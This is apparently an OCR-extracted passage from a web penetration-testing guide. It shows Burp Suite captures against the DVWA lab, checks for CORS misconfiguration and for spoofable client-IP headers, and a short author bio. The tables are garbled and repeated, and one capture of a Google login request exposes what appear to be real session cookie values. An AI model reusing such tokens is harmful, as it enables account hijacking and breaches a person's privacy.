| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1-<br/>security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g;<br/>PHPSESID=28or2snt15037rlcreg9giju90;<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers<br/>Connection: close<br/>Upgrade=Insecure=Requests: 1<br/>v i Frameable response (potential Clickjacking) [6]<br/>i /dvwa/<br/>i /dvwa/index.php<br/>i /dvwa/login.php<br/>i /dvwa/security.php<br/>Advisory Request Response<br/>Raw Headers Hex HTML Render<br/>HTTP/1.1 200 0K<br/>Date: Mon, 12 Mar 2018 03:15:00 GMT<br/>Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2=lubuntu4.30<br/>with Suhosin=Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5<br/>mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38<br/>mod_perl/2.0.4 Perl/v5.10.1</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1-<br/>security_level=0; remember_token=Stu37BrvdLCcPfSwaD7x4g;<br/>PHPSESID=28or2snt15037rlcreg9giju90;<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers<br/>Connection: close<br/>Upgrade=Insecure=Requests: 1<br/>v i Frameable response (potential Clickjacking) [6]<br/>i /dvwa/<br/>i /dvwa/index.php<br/>i /dvwa/login.php<br/>i /dvwa/security.php<br/>Advisory Request Response<br/>Raw Headers Hex HTML Render<br/>HTTP/1.1 200 0K<br/>Date: Mon, 12 Mar 2018 03:15:00 GMT<br/>Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2=lubuntu4.30<br/>with Suhosin=Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5<br/>mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38<br/>mod_perl/2.0.4 Perl/v5.10.1<br/>X=Powered=By: PHP/5.3.2=lubuntu4.30</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx=postmeta=grabit=0-,1-,2-,3-,4-,5-,6-4advancedstuff=0-,1-<br/>security_level=0; remember_tolren=Stu37BrvdLCcPfSwaD7x4g;<br/>PHPSESSID=280r2snt15037rlcreg9giju90;<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers<br/>Connection: close<br/>Upgrade=Insecure=Requests: 1<br/>▼ i Frameable response (potential Clickjacking) [6]</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx=postmeta=grabit=0-,1-,2-,3-,4-,5-,6-4advancedstuff=0-,1-<br/>security_level=0; remember_tolren=Stu37BrvdLCcPfSwaD7x4g;<br/>PHPSESSID=280r2snt15037r1creg9giju90;<br/>acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers<br/>Connection: close<br/>Upgrade=Insecure=Requests: 1</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_tolren=Stu37BrvdLCcPfSwaD7x4g; PHPSESSID=28or2smt15037r1creg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade=Insecure=Requests: 1  V i Frameable response (potential Clickjacking)[6]</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_tolren=Stu37BrvdLCCPfSwaD7x4g; PHPSESSID=28or2snt15037rlcreg9giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade=Insecure=Requests: 1  V i Frameable response (potential Clickjacking) [6]</pre>                                                                                                    | -,2-;<br>sist=nada |
| <pre>dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&amp;advancedstuff=0-,1- security_level=0; remember_tolren=Stu37BrvdLCCPfSwaD7x4g; PHPSESSID=28or2smt15037rlcreg5giju90; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpers Connection: close Upgrade=Insecure=Requests: 1  v i Frameable response (potential Clickjacking) [6]</pre>                                                                                                    | -,2-;<br>sist=nada |

## 3. Test Cross Origin Resource Sharing

Cross Origin Resource Sharing or CORS is a mechanism that enables a web browser to perform "cross-domain" requests using the XMLHttpRequest L2 API in a controlled manner

How to Test

- Origin & Access-Control-Allow-Origin: insecure configuration as '\*' wildcard as value of the Access-Control-Allow-Origin (all domains are allowed)
- Access-Control-Request-Method & Access-Control-Allow-Method (must have in response header by the server to describe the methods the clients are allowed to use)
- Access-Control-Request-Header & Access-Control-Allow-Headers: determine which header can be used to perform a cross-origin request
- Access-Control-Allow-Credential: this header as part of preflight request indicates that the final request can include user credential
- Input validation

#### Test Example

• Using automate scan tool & intercept proxy tools

#### **Issue Definitions**

This listing contains the definitions of all issues that can be detected by Burp Scanner.

| Name                                                      | Typical severity | Type index |
|-----------------------------------------------------------|------------------|------------|
| Cross-origin resource sharing                             | Information      | 0x00200600 |
| Cross-origin resource sharing: all subdomains trusted     | Low              | 0x00200603 |
| Cross-origin resource sharing: arbitrary origin trusted   | High             | 0x00200601 |
| Cross-origin resource sharing: unencrypted origin trusted | Low              | 0x00200602 |

## 4. Testing for Spoofable Client IP address

If an application trusts an HTTP request header like X-Forwarded-For to accurately specify the remote IP address of the connecting client, then malicious clients can spoof their IP address. This behavior does not necessarily constitute a security vulnerability, however some applications use client IP addresses to enforce access controls and rate limits. For example, an application might expose administrative functionality only to clients connecting from the local IP address of the server, or allow a certain number of failed login attempts from each unique IP address. Consider reviewing relevant functionality to determine whether this might be the case

How to Test

- Intercept proxy
- Make sure request header do not import X-Forwarded-For, True-Client-IP, and X-Real-IP

| 234                                                                                                    | https://accounts.google.com | GET | /ServiceLogin?service=mail&passive=tr | ~ | 200 95 | 722 HTML | Gmail |  | ✓ 172. | .217.27.237 | GAPS=1:ciU3WKa. |
|----------------------------------------------------------------------------------------------------|-----------------------------|-----|---------------------------------------|---|--------|----------|-------|--|--------|-------------|-----------------|
|                                                                                                    |                             |     |                                       |   |        |          |       |  |        |             |                 |
| Req                                                                                                    | uest Response               |     |                                       |   |        |          |       |  |        |             |                 |
| Raw Params Headers Hex                                                                                                    |                             |     |                                       |   |        |          |       |  |        |             |                 |
| GET /ServiceLogin?service=mail&passive=true&rm=false&continue=https://mail.google.com/mail/&ss=l&scc=l&ltmpl=default&ltmplcache=2&emr=l&osid=1 HTTP/1.1                                       |                             |     |                                       |   |        |          |       |  |        |             |                 |
| Host: accounts.google.com                                                                                                    |                             |     |                                       |   |        |          |       |  |        |             |                 |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0                                                                                                    |                             |     |                                       |   |        |          |       |  |        |             |                 |
| <pre>kccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>                                                                                                    |                             |     |                                       |   |        |          |       |  |        |             |                 |
| Accept-Language: en-GB,en;q=0.5                                                                                                    |                             |     |                                       |   |        |          |       |  |        |             |                 |
| Accept-Encoding: gzip, deflate                                                                                                    |                             |     |                                       |   |        |          |       |  |        |             |                 |
| Cookie:                                                                                                    |                             |     |                                       |   |        |          |       |  |        |             |                 |
| NID=124=nQLTrD7bB1125FXqSysc91y05ufou-PRsy0b0FQ5KKGwAvZ9Gk2VDwamM0mMd-r13TqH1Gt8cmaup53LAew-Fb-zd-kt3VoIxadXy15UQNhpr92ZnUa-xU1KVoV0Zi2pw8AmBvDfAFkuyK6YoYHpjTNJGeH3nyyq5mUyHbjiEzqX0LFWAZaSt |                             |     |                                       |   |        |          |       |  |        |             |                 |
| ccLtPpCtTCUNsr3BmLW0186-DncKuKDKZ0; GAPS=1:rrVSCwRYwq9W0vA1qbLolqi9g1NWoSiInn8xYtPvi9SCjm1UrFTZjdKzDzPEk988b66KdlvFeymSnctEGcylo5_RlTdA:anDMBceafcIz_8EM;                                     |                             |     |                                       |   |        |          |       |  |        |             |                 |
| ACCOUNT CHOOSER=AFx q17XKi51Ya0 HAxd1XefGqW-sinksT25b5HvYt5W2H0HFX11-4 W1o1ReA0mD1G16NyHs6ivRT4EHKKejj1D8HXUZFBTPGJFZV2u1qBSGiTp9nA4pnn3a G7cbRq4ZECs2jBECI0EVUsjiRVtKAt1K0CC68mVG4Wbc7qEXANW |                             |     |                                       |   |        |          |       |  |        |             |                 |
| meDxWCFX4UCF308cbDfrT7Kl6hffflUeNXeUvl-nt7owGTNQzIYvQ; CONSENT=YES+VN.vi+20170521-09-0; SID=aqXvF4KYwisA3QR3ZHLEx04p7aFt4qIPMo79YPNubQ29ocklAYH08B8xeVDED 1kJH0uHQ.;                          |                             |     |                                       |   |        |          |       |  |        |             |                 |
| LSID=doritos mail o.mail.google.com o.notifications.google.com s.VN ss:agXvEzgKZpiT2WoxnMplcStJMmK68JrW6t3yzEdBlSTyOtmtFXCtY6X82hU6 ra-HxOPNw.; HSID=A4prdyDY4pjlIStMj;                       |                             |     |                                       |   |        |          |       |  |        |             |                 |
| SSID=AbN52-yRLsxrx17pS; APISID=97Qm5cvJL0MF1XeD/Au1vB9Gd63UrevtKV; SAPISID=Sew4fea glUuq7xK/AqHJZLQZggjtG-SR4; 1P JAR=2018-3-2-4; 0GP=-5061451:                                               |                             |     |                                       |   |        |          |       |  |        |             |                 |
| Conne                                                                                                    | ction: close                |     |                                       |   |        |          | -     |  |        |             |                 |

Upgrade-Insecure-Requests: 1

About Authors:

*I am Manh Pham Tien, a very young researcher passionate in penetration testing, web security / exploit, cryptography & network security.*